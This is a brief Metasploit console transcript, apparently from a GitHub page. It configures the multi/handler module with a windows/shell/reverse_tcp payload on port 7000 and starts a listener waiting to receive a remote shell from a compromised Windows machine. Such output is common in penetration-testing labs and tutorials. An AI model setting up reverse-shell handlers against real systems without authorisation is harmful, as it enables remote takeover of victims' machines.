 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     0.0.0.0          yes       The listen address (an interface may be specified)
LPORT     7000             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:7000